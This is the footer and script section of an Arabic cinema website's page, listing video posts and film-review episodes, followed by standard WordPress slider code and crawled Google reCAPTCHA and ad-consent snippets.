الأوجه الخمسة للمُقنَّع المجهول</a></li></ul></section>	</aside><!-- #secondary -->
</div><!-- .moheet-container -->	





</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="moheet_block_posts_carousel-2" class="widget moheet_block_posts_carousel">        <div class="block-post-wrapper block_crs_layout_1 wow fadeInUp" data-wow-duration="0.7s">
            <div class="block-header clearfix">
                		<h4 class="block-title">
مرئيات سينفيليا		</h4>
                            </div><!-- .block-header-->
            <ul class="block-carousel cS-hidden">                        <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/" title="Behind The Mask Official Lyric Video (From The Short Film &#8220;The Mask&#8221;)">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2025/04/فيلم-القناع-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/">Behind The Mask Official Lyric Video (From The Short Film &#8220;The Mask&#8221;)</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/" rel="bookmark"><time class="entry-date published" datetime="2025-03-29T09:15:21+01:00">29 مارس، 2025</time><time class="updated" datetime="2025-06-29T11:22:23+01:00">29 يونيو، 2025</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/" title="كليب &#8220;مسيرتنا&#8221;  أول فيديو كليب مغربي منجز كليا بالذكاء الاصطناعي">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2024/10/1730204070985-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/">كليب &#8220;مسيرتنا&#8221;  أول فيديو كليب مغربي منجز كليا بالذكاء الاصطناعي</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/" rel="bookmark"><time class="entry-date published" datetime="2024-10-29T13:15:47+01:00">29 أكتوبر، 2024</time><time class="updated" datetime="2024-10-29T17:28:46+01:00">29 أكتوبر، 2024</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/" title="&#8220;الحياة حلوة&#8221;  عن معاناة فلسطيني من غزة  في الغربة&#8230;فيلم مشارك في مهرجان &#8220;فيدادوك&#8221;">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2024/06/ملصق-فيلم-الحياة-حلوة-scaled-1-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/">&#8220;الحياة حلوة&#8221;  عن معاناة فلسطيني من غزة  في الغربة&#8230;فيلم مشارك في مهرجان &#8220;فيدادوك&#8221;</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/" rel="bookmark"><time class="entry-date published" datetime="2024-06-10T14:26:25+01:00">10 يونيو، 2024</time><time class="updated" datetime="2024-06-10T14:35:52+01:00">10 يونيو، 2024</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/" title="سينما واكريم الحلقة 45 مراجعة فيلم كودا الفائز بالأوسكار">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/04/miniature2-44-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/">سينما واكريم الحلقة 45 مراجعة فيلم كودا الفائز بالأوسكار</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/" rel="bookmark"><time class="entry-date published" datetime="2022-04-07T16:36:41+01:00">7 أبريل، 2022</time><time class="updated" datetime="2022-04-07T16:36:48+01:00">7 أبريل، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/" title="برنامج سينما واكريم الحلقة 44 مراجعة فيلم الحياة تناسبني تماما">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/miniature2-43-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/">برنامج سينما واكريم الحلقة 44 مراجعة فيلم الحياة تناسبني تماما</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-24T12:46:22+01:00">24 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/" title="سينما واكريم الحلقة 42 الأدب الشهواني والروض العاطر في مجنون فرح">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/سينما-واكريم-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/">سينما واكريم الحلقة 42 الأدب الشهواني والروض العاطر في مجنون فرح</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-04T17:21:57+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" title="الحلقة 3 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل يونس بواب">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/سكوب-سينما-Scoop-Cinema-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/">الحلقة 3 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل يونس بواب</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" rel="bookmark"><time class="entry-date published" datetime="2022-03-04T17:11:50+01:00">4 مارس، 2022</time><time class="updated" datetime="2022-03-04T17:29:55+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" title="الحلقة 2 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل Tom Holland">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/02/طوم-هولاند-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/">الحلقة 2 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل Tom Holland</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" rel="bookmark"><time class="entry-date published" datetime="2022-02-23T13:10:04+01:00">23 فبراير، 2022</time><time class="updated" datetime="2022-03-04T17:34:57+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/" title="Scoop Cinema سكوب سينما الحلقة 1 &#8211; بورتريه الحلقة الممثل المغربي العالمي عمر بردوني">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/02/cinemascoop1-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/">Scoop Cinema سكوب سينما الحلقة 1 &#8211; بورتريه الحلقة الممثل المغربي العالمي عمر بردوني</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/" rel="bookmark"><time class="entry-date published" datetime="2022-02-16T19:26:45+01:00">16 فبراير، 2022</time><time class="updated" datetime="2022-02-23T13:54:40+01:00">23 فبراير، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/" title="فيديو: عرض ماقبل الأول لفيلم 15 يوم">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2021/12/269651668_599513487800072_702130439995788405_n-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/">فيديو: عرض ماقبل الأول لفيلم 15 يوم</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/" rel="bookmark"><time class="entry-date published updated" datetime="2022-01-01T12:25:55+01:00">1 يناير، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
            </ul>        </div><!-- .block-post-wrapper -->

    </section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><table width="100%" border="0">
<tbody><tr style="text-align: center">
<td>
<iframe frameborder="0" width="400" height="315" src="https://www.youtube.com/embed/LqQ1R_sfhNo?autoplay=1&amp;mute=1"><br />
</iframe></td>
<td><iframe frameborder="0" width="400" height="315" src="https://www.youtube.com/embed/coqNGIRcV0M?autoplay=1&amp;mute=1"><br />
</iframe></td>
</tr>
</tbody></table>


</div></section>		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -سينفيليا © 2024   Conception: <a href="https://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-secondary-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-396 no-mega-menu"><a href="https://cine-philia.com/category/%d8%a5%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">إفتتاحية</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-395 no-mega-menu"><a href="https://cine-philia.com/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-591 no-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-397 no-mega-menu"><a href="https://cine-philia.com/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">تواصل معنا</a></li>
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-547 no-mega-menu"><a href="https://cine-philia.com/%d8%a3%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://cine-philia.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1750955710" id="akismet-frontend-js"></script>

</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eWX4DZnVTVQDv1YBuyYZqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770039935066');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXJ2rlFjpNSEl7wci6DFvr15Ws2VLXlat1xmRbJ5d3uTbL3wZD3zn6hLHa3JNeNGULdLxMA73dshxYI7703JaLQJPrJaFoofFLMl4JX3mR9w5uiiRmsdYhgGFbg2fpr9VEKhr_rDEoWj1y1HxB57sGXt9tVLp8wpiGkg-codEqaQuDh03M34eGkwGgk/_/onecam4ads..ec/ads//oasadfunction./ads/side-/728_90_
body_size: -1288
content:
window['023a8d5e-cb84-4df2-a3a8-7c97d5e9611e'] = true;